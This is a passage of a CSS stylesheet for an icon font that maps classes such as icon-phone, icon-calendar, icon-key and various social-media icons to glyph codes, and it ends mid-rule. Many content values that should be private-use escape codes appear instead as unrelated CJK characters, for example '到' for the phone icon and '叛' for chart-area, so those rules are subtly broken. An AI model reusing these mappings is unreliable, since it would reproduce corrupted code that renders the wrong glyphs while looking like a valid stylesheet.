.icon-phone.icon-left a:before, .icon-phone.icon-right a:after {
  content: "到";
  height: inherit;
}

i.icon-phone:before {
  content: "到";
  height: inherit;
}

.icon-cog.icon-left a:before, .icon-cog.icon-right a:after {
  content: "\2699";
  height: inherit;
}

i.icon-cog:before {
  content: "\2699";
  height: inherit;
}

.icon-tools.icon-left a:before, .icon-tools.icon-right a:after {
  content: "\2692";
  height: inherit;
}

i.icon-tools:before {
  content: "\2692";
  height: inherit;
}

.icon-share.icon-left a:before, .icon-share.icon-right a:after {
  content: "\e73c";
  height: inherit;
}

i.icon-share:before {
  content: "\e73c";
  height: inherit;
}

.icon-shareable.icon-left a:before, .icon-shareable.icon-right a:after {
  content: "\e73e";
  height: inherit;
}

i.icon-shareable:before {
  content: "\e73e";
  height: inherit;
}

.icon-basket.icon-left a:before, .icon-basket.icon-right a:after {
  content: "\e73d";
  height: inherit;
}

i.icon-basket:before {
  content: "\e73d";
  height: inherit;
}

.icon-bag.icon-left a:before, .icon-bag.icon-right a:after {
  content: "像";
  height: inherit;
}

i.icon-bag:before {
  content: "像";
  height: inherit;
}

.icon-calendar.icon-left a:before, .icon-calendar.icon-right a:after {
  content: "套";
  height: inherit;
}

i.icon-calendar:before {
  content: "套";
  height: inherit;
}

.icon-login.icon-left a:before, .icon-login.icon-right a:after {
  content: "\e740";
  height: inherit;
}

i.icon-login:before {
  content: "\e740";
  height: inherit;
}

.icon-logout.icon-left a:before, .icon-logout.icon-right a:after {
  content: "\e741";
  height: inherit;
}

i.icon-logout:before {
  content: "\e741";
  height: inherit;
}

.icon-mic.icon-left a:before, .icon-mic.icon-right a:after {
  content: "痔";
  height: inherit;
}

i.icon-mic:before {
  content: "痔";
  height: inherit;
}

.icon-mute.icon-left a:before, .icon-mute.icon-right a:after {
  content: "這";
  height: inherit;
}

i.icon-mute:before {
  content: "這";
  height: inherit;
}

.icon-sound.icon-left a:before, .icon-sound.icon-right a:after {
  content: "矧";
  height: inherit;
}

i.icon-sound:before {
  content: "矧";
  height: inherit;
}

.icon-volume.icon-left a:before, .icon-volume.icon-right a:after {
  content: "\e742";
  height: inherit;
}

i.icon-volume:before {
  content: "\e742";
  height: inherit;
}

.icon-clock.icon-left a:before, .icon-clock.icon-right a:after {
  content: "部";
  height: inherit;
}

i.icon-clock:before {
  content: "部";
  height: inherit;
}

.icon-hourglass.icon-left a:before, .icon-hourglass.icon-right a:after {
  content: "\23f3";
  height: inherit;
}

i.icon-hourglass:before {
  content: "\23f3";
  height: inherit;
}

.icon-lamp.icon-left a:before, .icon-lamp.icon-right a:after {
  content: "庁";
  height: inherit;
}

i.icon-lamp:before {
  content: "庁";
  height: inherit;
}

.icon-light-down.icon-left a:before, .icon-light-down.icon-right a:after {
  content: "賠";
  height: inherit;
}

i.icon-light-down:before {
  content: "賠";
  height: inherit;
}

.icon-light-up.icon-left a:before, .icon-light-up.icon-right a:after {
  content: "陪";
  height: inherit;
}

i.icon-light-up:before {
  content: "陪";
  height: inherit;
}

.icon-adjust.icon-left a:before, .icon-adjust.icon-right a:after {
  content: "\25d1";
  height: inherit;
}

i.icon-adjust:before {
  content: "\25d1";
  height: inherit;
}

.icon-block.icon-left a:before, .icon-block.icon-right a:after {
  content: "圻";
  height: inherit;
}

i.icon-block:before {
  content: "圻";
  height: inherit;
}

.icon-resize-full.icon-left a:before, .icon-resize-full.icon-right a:after {
  content: "\e744";
  height: inherit;
}

i.icon-resize-full:before {
  content: "\e744";
  height: inherit;
}

.icon-resize-small.icon-left a:before, .icon-resize-small.icon-right a:after {
  content: "\e746";
  height: inherit;
}

i.icon-resize-small:before {
  content: "\e746";
  height: inherit;
}

.icon-popup.icon-left a:before, .icon-popup.icon-right a:after {
  content: "\e74c";
  height: inherit;
}

i.icon-popup:before {
  content: "\e74c";
  height: inherit;
}

.icon-publish.icon-left a:before, .icon-publish.icon-right a:after {
  content: "\e74d";
  height: inherit;
}

i.icon-publish:before {
  content: "\e74d";
  height: inherit;
}

.icon-window.icon-left a:before, .icon-window.icon-right a:after {
  content: "\e74e";
  height: inherit;
}

i.icon-window:before {
  content: "\e74e";
  height: inherit;
}

.icon-arrow-combo.icon-left a:before, .icon-arrow-combo.icon-right a:after {
  content: "\e74f";
  height: inherit;
}

i.icon-arrow-combo:before {
  content: "\e74f";
  height: inherit;
}

.icon-down-circled.icon-left a:before, .icon-down-circled.icon-right a:after {
  content: "\e758";
  height: inherit;
}

i.icon-down-circled:before {
  content: "\e758";
  height: inherit;
}

.icon-left-circled.icon-left a:before, .icon-left-circled.icon-right a:after {
  content: "\e759";
  height: inherit;
}

i.icon-left-circled:before {
  content: "\e759";
  height: inherit;
}

.icon-right-circled.icon-left a:before, .icon-right-circled.icon-right a:after {
  content: "\e75a";
  height: inherit;
}

i.icon-right-circled:before {
  content: "\e75a";
  height: inherit;
}

.icon-up-circled.icon-left a:before, .icon-up-circled.icon-right a:after {
  content: "\e75b";
  height: inherit;
}

i.icon-up-circled:before {
  content: "\e75b";
  height: inherit;
}

.icon-down-open.icon-left a:before, .icon-down-open.icon-right a:after {
  content: "\e75c";
  height: inherit;
}

i.icon-down-open:before {
  content: "\e75c";
  height: inherit;
}

.icon-left-open.icon-left a:before, .icon-left-open.icon-right a:after {
  content: "\e75d";
  height: inherit;
}

i.icon-left-open:before {
  content: "\e75d";
  height: inherit;
}

.icon-right-open.icon-left a:before, .icon-right-open.icon-right a:after {
  content: "\e75e";
  height: inherit;
}

i.icon-right-open:before {
  content: "\e75e";
  height: inherit;
}

.icon-up-open.icon-left a:before, .icon-up-open.icon-right a:after {
  content: "\e75f";
  height: inherit;
}

i.icon-up-open:before {
  content: "\e75f";
  height: inherit;
}

.icon-down-open-mini.icon-left a:before, .icon-down-open-mini.icon-right a:after {
  content: "\e760";
  height: inherit;
}

i.icon-down-open-mini:before {
  content: "\e760";
  height: inherit;
}

.icon-left-open-mini.icon-left a:before, .icon-left-open-mini.icon-right a:after {
  content: "\e761";
  height: inherit;
}

i.icon-left-open-mini:before {
  content: "\e761";
  height: inherit;
}

.icon-right-open-mini.icon-left a:before, .icon-right-open-mini.icon-right a:after {
  content: "\e762";
  height: inherit;
}

i.icon-right-open-mini:before {
  content: "\e762";
  height: inherit;
}

.icon-up-open-mini.icon-left a:before, .icon-up-open-mini.icon-right a:after {
  content: "\e763";
  height: inherit;
}

i.icon-up-open-mini:before {
  content: "\e763";
  height: inherit;
}

.icon-down-open-big.icon-left a:before, .icon-down-open-big.icon-right a:after {
  content: "\e764";
  height: inherit;
}

i.icon-down-open-big:before {
  content: "\e764";
  height: inherit;
}

.icon-left-open-big.icon-left a:before, .icon-left-open-big.icon-right a:after {
  content: "\e765";
  height: inherit;
}

i.icon-left-open-big:before {
  content: "\e765";
  height: inherit;
}

.icon-right-open-big.icon-left a:before, .icon-right-open-big.icon-right a:after {
  content: "\e766";
  height: inherit;
}

i.icon-right-open-big:before {
  content: "\e766";
  height: inherit;
}

.icon-up-open-big.icon-left a:before, .icon-up-open-big.icon-right a:after {
  content: "\e767";
  height: inherit;
}

i.icon-up-open-big:before {
  content: "\e767";
  height: inherit;
}

.icon-down.icon-left a:before, .icon-down.icon-right a:after {
  content: "\2b07";
  height: inherit;
}

i.icon-down:before {
  content: "\2b07";
  height: inherit;
}

.icon-arrow-left.icon-left a:before, .icon-arrow-left.icon-right a:after {
  content: "\2b05";
  height: inherit;
}

i.icon-arrow-left:before {
  content: "\2b05";
  height: inherit;
}

.icon-arrow-right.icon-left a:before, .icon-arrow-right.icon-right a:after {
  content: "\27a1";
  height: inherit;
}

i.icon-arrow-right:before {
  content: "\27a1";
  height: inherit;
}

.icon-up.icon-left a:before, .icon-up.icon-right a:after {
  content: "\2b06";
  height: inherit;
}

i.icon-up:before {
  content: "\2b06";
  height: inherit;
}

.icon-down-dir.icon-left a:before, .icon-down-dir.icon-right a:after {
  content: "\25be";
  height: inherit;
}

i.icon-down-dir:before {
  content: "\25be";
  height: inherit;
}

.icon-left-dir.icon-left a:before, .icon-left-dir.icon-right a:after {
  content: "\25c2";
  height: inherit;
}

i.icon-left-dir:before {
  content: "\25c2";
  height: inherit;
}

.icon-right-dir.icon-left a:before, .icon-right-dir.icon-right a:after {
  content: "\25b8";
  height: inherit;
}

i.icon-right-dir:before {
  content: "\25b8";
  height: inherit;
}

.icon-up-dir.icon-left a:before, .icon-up-dir.icon-right a:after {
  content: "\25b4";
  height: inherit;
}

i.icon-up-dir:before {
  content: "\25b4";
  height: inherit;
}

.icon-down-bold.icon-left a:before, .icon-down-bold.icon-right a:after {
  content: "\e4b0";
  height: inherit;
}

i.icon-down-bold:before {
  content: "\e4b0";
  height: inherit;
}

.icon-left-bold.icon-left a:before, .icon-left-bold.icon-right a:after {
  content: "\e4ad";
  height: inherit;
}

i.icon-left-bold:before {
  content: "\e4ad";
  height: inherit;
}

.icon-right-bold.icon-left a:before, .icon-right-bold.icon-right a:after {
  content: "\e4ae";
  height: inherit;
}

i.icon-right-bold:before {
  content: "\e4ae";
  height: inherit;
}

.icon-up-bold.icon-left a:before, .icon-up-bold.icon-right a:after {
  content: "\e4af";
  height: inherit;
}

i.icon-up-bold:before {
  content: "\e4af";
  height: inherit;
}

.icon-down-thin.icon-left a:before, .icon-down-thin.icon-right a:after {
  content: "\2193";
  height: inherit;
}

i.icon-down-thin:before {
  content: "\2193";
  height: inherit;
}

.icon-left-thin.icon-left a:before, .icon-left-thin.icon-right a:after {
  content: "\2190";
  height: inherit;
}

i.icon-left-thin:before {
  content: "\2190";
  height: inherit;
}

.icon-right-thin.icon-left a:before, .icon-right-thin.icon-right a:after {
  content: "\2192";
  height: inherit;
}

i.icon-right-thin:before {
  content: "\2192";
  height: inherit;
}

.icon-up-thin.icon-left a:before, .icon-up-thin.icon-right a:after {
  content: "\2191";
  height: inherit;
}

i.icon-up-thin:before {
  content: "\2191";
  height: inherit;
}

.icon-ccw.icon-left a:before, .icon-ccw.icon-right a:after {
  content: "\27f2";
  height: inherit;
}

i.icon-ccw:before {
  content: "\27f2";
  height: inherit;
}

.icon-cw.icon-left a:before, .icon-cw.icon-right a:after {
  content: "\27f3";
  height: inherit;
}

i.icon-cw:before {
  content: "\27f3";
  height: inherit;
}

.icon-arrows-ccw.icon-left a:before, .icon-arrows-ccw.icon-right a:after {
  content: "売";
  height: inherit;
}

i.icon-arrows-ccw:before {
  content: "売";
  height: inherit;
}

.icon-level-down.icon-left a:before, .icon-level-down.icon-right a:after {
  content: "\21b3";
  height: inherit;
}

i.icon-level-down:before {
  content: "\21b3";
  height: inherit;
}

.icon-level-up.icon-left a:before, .icon-level-up.icon-right a:after {
  content: "\21b0";
  height: inherit;
}

i.icon-level-up:before {
  content: "\21b0";
  height: inherit;
}

.icon-shuffle.icon-left a:before, .icon-shuffle.icon-right a:after {
  content: "楳";
  height: inherit;
}

i.icon-shuffle:before {
  content: "楳";
  height: inherit;
}

.icon-loop.icon-left a:before, .icon-loop.icon-right a:after {
  content: "煤";
  height: inherit;
}

i.icon-loop:before {
  content: "煤";
  height: inherit;
}

.icon-switch.icon-left a:before, .icon-switch.icon-right a:after {
  content: "\21c6";
  height: inherit;
}

i.icon-switch:before {
  content: "\21c6";
  height: inherit;
}

.icon-play.icon-left a:before, .icon-play.icon-right a:after {
  content: "\25b6";
  height: inherit;
}

i.icon-play:before {
  content: "\25b6";
  height: inherit;
}

.icon-stop.icon-left a:before, .icon-stop.icon-right a:after {
  content: "\25a0";
  height: inherit;
}

i.icon-stop:before {
  content: "\25a0";
  height: inherit;
}

.icon-pause.icon-left a:before, .icon-pause.icon-right a:after {
  content: "\2389";
  height: inherit;
}

i.icon-pause:before {
  content: "\2389";
  height: inherit;
}

.icon-record.icon-left a:before, .icon-record.icon-right a:after {
  content: "\26ab";
  height: inherit;
}

i.icon-record:before {
  content: "\26ab";
  height: inherit;
}

.icon-to-end.icon-left a:before, .icon-to-end.icon-right a:after {
  content: "\23ed";
  height: inherit;
}

i.icon-to-end:before {
  content: "\23ed";
  height: inherit;
}

.icon-to-start.icon-left a:before, .icon-to-start.icon-right a:after {
  content: "\23ee";
  height: inherit;
}

i.icon-to-start:before {
  content: "\23ee";
  height: inherit;
}

.icon-fast-forward.icon-left a:before, .icon-fast-forward.icon-right a:after {
  content: "\23e9";
  height: inherit;
}

i.icon-fast-forward:before {
  content: "\23e9";
  height: inherit;
}

.icon-fast-backward.icon-left a:before, .icon-fast-backward.icon-right a:after {
  content: "\23ea";
  height: inherit;
}

i.icon-fast-backward:before {
  content: "\23ea";
  height: inherit;
}

.icon-progress-0.icon-left a:before, .icon-progress-0.icon-right a:after {
  content: "\e768";
  height: inherit;
}

i.icon-progress-0:before {
  content: "\e768";
  height: inherit;
}

.icon-progress-1.icon-left a:before, .icon-progress-1.icon-right a:after {
  content: "\e769";
  height: inherit;
}

i.icon-progress-1:before {
  content: "\e769";
  height: inherit;
}

.icon-progress-2.icon-left a:before, .icon-progress-2.icon-right a:after {
  content: "\e76a";
  height: inherit;
}

i.icon-progress-2:before {
  content: "\e76a";
  height: inherit;
}

.icon-progress-3.icon-left a:before, .icon-progress-3.icon-right a:after {
  content: "\e76b";
  height: inherit;
}

i.icon-progress-3:before {
  content: "\e76b";
  height: inherit;
}

.icon-target.icon-left a:before, .icon-target.icon-right a:after {
  content: "識";
  height: inherit;
}

i.icon-target:before {
  content: "識";
  height: inherit;
}

.icon-palette.icon-left a:before, .icon-palette.icon-right a:after {
  content: "耳";
  height: inherit;
}

i.icon-palette:before {
  content: "耳";
  height: inherit;
}

.icon-list.icon-left a:before, .icon-list.icon-right a:after {
  content: "\e005";
  height: inherit;
}

i.icon-list:before {
  content: "\e005";
  height: inherit;
}

.icon-list-add.icon-left a:before, .icon-list-add.icon-right a:after {
  content: "\e003";
  height: inherit;
}

i.icon-list-add:before {
  content: "\e003";
  height: inherit;
}

.icon-signal.icon-left a:before, .icon-signal.icon-right a:after {
  content: "童";
  height: inherit;
}

i.icon-signal:before {
  content: "童";
  height: inherit;
}

.icon-trophy.icon-left a:before, .icon-trophy.icon-right a:after {
  content: "醇";
  height: inherit;
}

i.icon-trophy:before {
  content: "醇";
  height: inherit;
}

.icon-battery.icon-left a:before, .icon-battery.icon-right a:after {
  content: "萩";
  height: inherit;
}

i.icon-battery:before {
  content: "萩";
  height: inherit;
}

.icon-back-in-time.icon-left a:before, .icon-back-in-time.icon-right a:after {
  content: "\e771";
  height: inherit;
}

i.icon-back-in-time:before {
  content: "\e771";
  height: inherit;
}

.icon-monitor.icon-left a:before, .icon-monitor.icon-right a:after {
  content: "捗";
  height: inherit;
}

i.icon-monitor:before {
  content: "捗";
  height: inherit;
}

.icon-mobile.icon-left a:before, .icon-mobile.icon-right a:after {
  content: "導";
  height: inherit;
}

i.icon-mobile:before {
  content: "導";
  height: inherit;
}

.icon-network.icon-left a:before, .icon-network.icon-right a:after {
  content: "\e776";
  height: inherit;
}

i.icon-network:before {
  content: "\e776";
  height: inherit;
}

.icon-cd.icon-left a:before, .icon-cd.icon-right a:after {
  content: "珍";
  height: inherit;
}

i.icon-cd:before {
  content: "珍";
  height: inherit;
}

.icon-inbox.icon-left a:before, .icon-inbox.icon-right a:after {
  content: "\e777";
  height: inherit;
}

i.icon-inbox:before {
  content: "\e777";
  height: inherit;
}

.icon-install.icon-left a:before, .icon-install.icon-right a:after {
  content: "\e778";
  height: inherit;
}

i.icon-install:before {
  content: "\e778";
  height: inherit;
}

.icon-globe.icon-left a:before, .icon-globe.icon-right a:after {
  content: "月";
  height: inherit;
}

i.icon-globe:before {
  content: "月";
  height: inherit;
}

.icon-cloud.icon-left a:before, .icon-cloud.icon-right a:after {
  content: "\2601";
  height: inherit;
}

i.icon-cloud:before {
  content: "\2601";
  height: inherit;
}

.icon-cloud-thunder.icon-left a:before, .icon-cloud-thunder.icon-right a:after {
  content: "\26c8";
  height: inherit;
}

i.icon-cloud-thunder:before {
  content: "\26c8";
  height: inherit;
}

.icon-flash.icon-left a:before, .icon-flash.icon-right a:after {
  content: "\26a1";
  height: inherit;
}

i.icon-flash:before {
  content: "\26a1";
  height: inherit;
}

.icon-moon.icon-left a:before, .icon-moon.icon-right a:after {
  content: "\263d";
  height: inherit;
}

i.icon-moon:before {
  content: "\263d";
  height: inherit;
}

.icon-flight.icon-left a:before, .icon-flight.icon-right a:after {
  content: "\2708";
  height: inherit;
}

i.icon-flight:before {
  content: "\2708";
  height: inherit;
}

.icon-paper-plane.icon-left a:before, .icon-paper-plane.icon-right a:after {
  content: "\e79b";
  height: inherit;
}

i.icon-paper-plane:before {
  content: "\e79b";
  height: inherit;
}

.icon-leaf.icon-left a:before, .icon-leaf.icon-right a:after {
  content: "高";
  height: inherit;
}

i.icon-leaf:before {
  content: "高";
  height: inherit;
}

.icon-lifebuoy.icon-left a:before, .icon-lifebuoy.icon-right a:after {
  content: "\e788";
  height: inherit;
}

i.icon-lifebuoy:before {
  content: "\e788";
  height: inherit;
}

.icon-mouse.icon-left a:before, .icon-mouse.icon-right a:after {
  content: "\e789";
  height: inherit;
}

i.icon-mouse:before {
  content: "\e789";
  height: inherit;
}

.icon-briefcase.icon-left a:before, .icon-briefcase.icon-right a:after {
  content: "直";
  height: inherit;
}

i.icon-briefcase:before {
  content: "直";
  height: inherit;
}

.icon-suitcase.icon-left a:before, .icon-suitcase.icon-right a:after {
  content: "\e78e";
  height: inherit;
}

i.icon-suitcase:before {
  content: "\e78e";
  height: inherit;
}

.icon-dot.icon-left a:before, .icon-dot.icon-right a:after {
  content: "\e78b";
  height: inherit;
}

i.icon-dot:before {
  content: "\e78b";
  height: inherit;
}

.icon-dot-2.icon-left a:before, .icon-dot-2.icon-right a:after {
  content: "\e78c";
  height: inherit;
}

i.icon-dot-2:before {
  content: "\e78c";
  height: inherit;
}

.icon-dot-3.icon-left a:before, .icon-dot-3.icon-right a:after {
  content: "\e78d";
  height: inherit;
}

i.icon-dot-3:before {
  content: "\e78d";
  height: inherit;
}

.icon-brush.icon-left a:before, .icon-brush.icon-right a:after {
  content: "\e79a";
  height: inherit;
}

i.icon-brush:before {
  content: "\e79a";
  height: inherit;
}

.icon-magnet.icon-left a:before, .icon-magnet.icon-right a:after {
  content: "\e7a1";
  height: inherit;
}

i.icon-magnet:before {
  content: "\e7a1";
  height: inherit;
}

.icon-infinity.icon-left a:before, .icon-infinity.icon-right a:after {
  content: "\221e";
  height: inherit;
}

i.icon-infinity:before {
  content: "\221e";
  height: inherit;
}

.icon-erase.icon-left a:before, .icon-erase.icon-right a:after {
  content: "\232b";
  height: inherit;
}

i.icon-erase:before {
  content: "\232b";
  height: inherit;
}

.icon-chart-pie.icon-left a:before, .icon-chart-pie.icon-right a:after {
  content: "\e751";
  height: inherit;
}

i.icon-chart-pie:before {
  content: "\e751";
  height: inherit;
}

.icon-chart-line.icon-left a:before, .icon-chart-line.icon-right a:after {
  content: "嶋";
  height: inherit;
}

i.icon-chart-line:before {
  content: "嶋";
  height: inherit;
}

.icon-chart-bar.icon-left a:before, .icon-chart-bar.icon-right a:after {
  content: "投";
  height: inherit;
}

i.icon-chart-bar:before {
  content: "投";
  height: inherit;
}

.icon-chart-area.icon-left a:before, .icon-chart-area.icon-right a:after {
  content: "叛";
  height: inherit;
}

i.icon-chart-area:before {
  content: "叛";
  height: inherit;
}

.icon-tape.icon-left a:before, .icon-tape.icon-right a:after {
  content: "\2707";
  height: inherit;
}

i.icon-tape:before {
  content: "\2707";
  height: inherit;
}

.icon-graduation-cap.icon-left a:before, .icon-graduation-cap.icon-right a:after {
  content: "雌";
  height: inherit;
}

i.icon-graduation-cap:before {
  content: "雌";
  height: inherit;
}

.icon-language.icon-left a:before, .icon-language.icon-right a:after {
  content: "\e752";
  height: inherit;
}

i.icon-language:before {
  content: "\e752";
  height: inherit;
}

.icon-ticket.icon-left a:before, .icon-ticket.icon-right a:after {
  content: "辞";
  height: inherit;
}

i.icon-ticket:before {
  content: "辞";
  height: inherit;
}

.icon-water.icon-left a:before, .icon-water.icon-right a:after {
  content: "懲";
  height: inherit;
}

i.icon-water:before {
  content: "懲";
  height: inherit;
}

.icon-droplet.icon-left a:before, .icon-droplet.icon-right a:after {
  content: "挑";
  height: inherit;
}

i.icon-droplet:before {
  content: "挑";
  height: inherit;
}

.icon-air.icon-left a:before, .icon-air.icon-right a:after {
  content: "\e753";
  height: inherit;
}

i.icon-air:before {
  content: "\e753";
  height: inherit;
}

.icon-credit-card.icon-left a:before, .icon-credit-card.icon-right a:after {
  content: "諜";
  height: inherit;
}

i.icon-credit-card:before {
  content: "諜";
  height: inherit;
}

.icon-floppy.icon-left a:before, .icon-floppy.icon-right a:after {
  content: "沈";
  height: inherit;
}

i.icon-floppy:before {
  content: "沈";
  height: inherit;
}

.icon-clipboard.icon-left a:before, .icon-clipboard.icon-right a:after {
  content: "搭";
  height: inherit;
}

i.icon-clipboard:before {
  content: "搭";
  height: inherit;
}

.icon-megaphone.icon-left a:before, .icon-megaphone.icon-right a:after {
  content: "謄";
  height: inherit;
}

i.icon-megaphone:before {
  content: "謄";
  height: inherit;
}

.icon-database.icon-left a:before, .icon-database.icon-right a:after {
  content: "\e754";
  height: inherit;
}

i.icon-database:before {
  content: "\e754";
  height: inherit;
}

.icon-drive.icon-left a:before, .icon-drive.icon-right a:after {
  content: "\e755";
  height: inherit;
}

i.icon-drive:before {
  content: "\e755";
  height: inherit;
}

.icon-bucket.icon-left a:before, .icon-bucket.icon-right a:after {
  content: "\e756";
  height: inherit;
}

i.icon-bucket:before {
  content: "\e756";
  height: inherit;
}

.icon-thermometer.icon-left a:before, .icon-thermometer.icon-right a:after {
  content: "\e757";
  height: inherit;
}

i.icon-thermometer:before {
  content: "\e757";
  height: inherit;
}

.icon-key.icon-left a:before, .icon-key.icon-right a:after {
  content: "泊";
  height: inherit;
}

i.icon-key:before {
  content: "泊";
  height: inherit;
}

.icon-flow-cascade.icon-left a:before, .icon-flow-cascade.icon-right a:after {
  content: "\e790";
  height: inherit;
}

i.icon-flow-cascade:before {
  content: "\e790";
  height: inherit;
}

.icon-flow-branch.icon-left a:before, .icon-flow-branch.icon-right a:after {
  content: "\e791";
  height: inherit;
}

i.icon-flow-branch:before {
  content: "\e791";
  height: inherit;
}

.icon-flow-tree.icon-left a:before, .icon-flow-tree.icon-right a:after {
  content: "\e792";
  height: inherit;
}

i.icon-flow-tree:before {
  content: "\e792";
  height: inherit;
}

.icon-flow-line.icon-left a:before, .icon-flow-line.icon-right a:after {
  content: "\e793";
  height: inherit;
}

i.icon-flow-line:before {
  content: "\e793";
  height: inherit;
}

.icon-flow-parallel.icon-left a:before, .icon-flow-parallel.icon-right a:after {
  content: "\e794";
  height: inherit;
}

i.icon-flow-parallel:before {
  content: "\e794";
  height: inherit;
}

.icon-rocket.icon-left a:before, .icon-rocket.icon-right a:after {
  content: "噫";
  height: inherit;
}

i.icon-rocket:before {
  content: "噫";
  height: inherit;
}

.icon-gauge.icon-left a:before, .icon-gauge.icon-right a:after {
  content: "\e7a2";
  height: inherit;
}

i.icon-gauge:before {
  content: "\e7a2";
  height: inherit;
}

.icon-traffic-cone.icon-left a:before, .icon-traffic-cone.icon-right a:after {
  content: "\e7a3";
  height: inherit;
}

i.icon-traffic-cone:before {
  content: "\e7a3";
  height: inherit;
}

.icon-cc.icon-left a:before, .icon-cc.icon-right a:after {
  content: "\e7a5";
  height: inherit;
}

i.icon-cc:before {
  content: "\e7a5";
  height: inherit;
}

.icon-cc-by.icon-left a:before, .icon-cc-by.icon-right a:after {
  content: "\e7a6";
  height: inherit;
}

i.icon-cc-by:before {
  content: "\e7a6";
  height: inherit;
}

.icon-cc-nc.icon-left a:before, .icon-cc-nc.icon-right a:after {
  content: "\e7a7";
  height: inherit;
}

i.icon-cc-nc:before {
  content: "\e7a7";
  height: inherit;
}

.icon-cc-nc-eu.icon-left a:before, .icon-cc-nc-eu.icon-right a:after {
  content: "\e7a8";
  height: inherit;
}

i.icon-cc-nc-eu:before {
  content: "\e7a8";
  height: inherit;
}

.icon-cc-nc-jp.icon-left a:before, .icon-cc-nc-jp.icon-right a:after {
  content: "\e7a9";
  height: inherit;
}

i.icon-cc-nc-jp:before {
  content: "\e7a9";
  height: inherit;
}

.icon-cc-sa.icon-left a:before, .icon-cc-sa.icon-right a:after {
  content: "\e7aa";
  height: inherit;
}

i.icon-cc-sa:before {
  content: "\e7aa";
  height: inherit;
}

.icon-cc-nd.icon-left a:before, .icon-cc-nd.icon-right a:after {
  content: "\e7ab";
  height: inherit;
}

i.icon-cc-nd:before {
  content: "\e7ab";
  height: inherit;
}

.icon-cc-pd.icon-left a:before, .icon-cc-pd.icon-right a:after {
  content: "\e7ac";
  height: inherit;
}

i.icon-cc-pd:before {
  content: "\e7ac";
  height: inherit;
}

.icon-cc-zero.icon-left a:before, .icon-cc-zero.icon-right a:after {
  content: "\e7ad";
  height: inherit;
}

i.icon-cc-zero:before {
  content: "\e7ad";
  height: inherit;
}

.icon-cc-share.icon-left a:before, .icon-cc-share.icon-right a:after {
  content: "\e7ae";
  height: inherit;
}

i.icon-cc-share:before {
  content: "\e7ae";
  height: inherit;
}

.icon-cc-remix.icon-left a:before, .icon-cc-remix.icon-right a:after {
  content: "\e7af";
  height: inherit;
}

i.icon-cc-remix:before {
  content: "\e7af";
  height: inherit;
}

.icon-github.icon-left a:before, .icon-github.icon-right a:after {
  content: "\f300";
  height: inherit;
}

i.icon-github:before {
  content: "\f300";
  height: inherit;
}

.icon-github-circled.icon-left a:before, .icon-github-circled.icon-right a:after {
  content: "\f301";
  height: inherit;
}

i.icon-github-circled:before {
  content: "\f301";
  height: inherit;
}

.icon-flickr.icon-left a:before, .icon-flickr.icon-right a:after {
  content: "\f303";
  height: inherit;
}

i.icon-flickr:before {
  content: "\f303";
  height: inherit;
}

.icon-flickr-circled.icon-left a:before, .icon-flickr-circled.icon-right a:after {
  content: "\f304";
  height: inherit;
}

i.icon-flickr-circled:before {
  content: "\f304";
  height: inherit;
}

.icon-vimeo.icon-left a:before, .icon-vimeo.icon-right a:after {
  content: "\f306";
  height: inherit;
}

i.icon-vimeo:before {
  content: "\f306";
  height: inherit;
}

.icon-vimeo-circled.icon-left a:before, .icon-vimeo-circled.icon-right a:after {
  content: "\f307";
  height: inherit;
}

i.icon-vimeo-circled:before {
  content: "\f307";
  height: inherit;
}

.icon-twitter.icon-left a:before, .icon-twitter.icon-right a:after {
  content: "\f309";
  height: inherit;
}

i.icon-twitter:before {
  content: "\f309";
  height: inherit;
}

.icon-twitter-circled.icon-left a:before, .icon-twitter-circled.icon-right a:after {
  content: "\f30a";
  height: inherit;
}

i.icon-twitter-circled:before {
  content: "\f30a";
  height: inherit;
}

.icon-facebook.icon-left a:before, .icon-facebook.icon-right a:after {
  content: "\f30c";
  height: inherit;
}

i.icon-facebook:before {
  content: "\f30c";
  height: inherit;
}

.icon-facebook-circled.icon-left a:before, .icon-facebook-circled.icon-right a:after {
  content: "\f30d";
  height: inherit;
}

i.icon-facebook-circled:before {
  content: "\f30d";
  height: inherit;
}

.icon-facebook-squared.icon-left a:before, .icon-facebook-squared.icon-right a:after {
  content: "\f30e";
  height: inherit;
}

i.icon-facebook-squared:before {
  content: "\f30e";
  height: inherit;
}

.icon-gplus.icon-left a:before, .icon-gplus.icon-right a:after {
  content: "\f30f";
  height: inherit;
}

i.icon-gplus:before {
  content: "\f30f";
  height: inherit;
}

.icon-gplus-circled.icon-left a:before, .icon-gplus-circled.icon-right a:after {
  content: "\f310";
  height: inherit;
}

i.icon-gplus-circled:before {
  content: "\f310";
  height: inherit;
}

.icon-pinterest.icon-left a:before, .icon-pinterest.icon-right a:after {
  content: "\f312";
  height: inherit;
}

i.icon-pinterest:before {
  content: "\f312";
  height: inherit;
}

.icon-pinterest-circled.icon-left a:before, .icon-pinterest-circled.icon-right a:after {
  content: "\f313";
  height: inherit;
}

i.icon-pinterest-circled:before {
  content: "\f313";
  height: inherit;
}

.icon-tumblr.icon-left a:before, .icon-tumblr.icon-right a:after {
  content: "\f315";
  height: inherit;
}

i.icon-tumblr:before {
  content: "\f315";
  height: inherit;
}

.icon-tumblr-circled.icon-left a:before, .icon-tumblr-circled.icon-right a:after {
  content: "\f316";
  height: inherit;
}

i.icon-tumblr-circled:before {
  content: "\f316";
  height: inherit;
}

.icon-linkedin.icon-left a:before, .icon-linkedin.icon-right a:after {
  content: "\f318";
  height: inherit;
}

i.icon-linkedin:before {
  content: "\f318";
  height: inherit;
}

.icon-linkedin-circled.icon-left a:before, .icon-linkedin-circled.icon-right a:after {
  content: "\f319";
  height: inherit;
}

i.icon-linkedin-circled:before {
  content: "\f319";
  height: inherit;
}

.icon-dribbble.icon-left a:before, .icon-dribbble.icon-right a:after {
  content: "\f31b";
  height: inherit;
}

i.icon-dribbble:before {
  content: "\f31b";
  height: inherit;
}

.icon-dribbble-circled.icon-left a:before, .icon-dribbble-circled.icon-right a:after {
  content: "\f31c";
  height: inherit;
}

i.icon-dribbble-circled:before {
  content: "\f31c";
  height: inherit;
}

.icon-stumbleupon.icon-left a:before, .icon-stumbleupon.icon-right a:after {
  content: "\f31e";
  height: inherit;
}

i.icon-stumbleupon:before {
  content: "\f31e";
  height: inherit;
}

.icon-stumbleupon-circled.icon-left a:before, .icon-stumbleupon-circled.icon-right a:after {
  content: "\f31f";
  height: inherit;
}

i.icon-stumbleupon-circled:before {
  content: "\f31f";
  height: inherit;
}

.icon-lastfm.icon-left a:before, .icon-lastfm.icon-right a:after {
  content: "\f321";
  height: inherit;
}

i.icon-lastfm:before {
  content: "\f321";
  height: inherit;
}

.icon-lastfm-circled.icon-left a:before, .icon-lastfm-circled.icon-right a:after {
  content: "\f322";
  height: inherit;
}

i.icon-lastfm-circled:before {
